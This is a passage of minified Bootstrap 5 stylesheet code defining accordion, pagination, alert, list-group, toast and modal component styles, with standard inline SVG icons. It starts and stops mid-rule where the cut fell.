0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(0, 0, 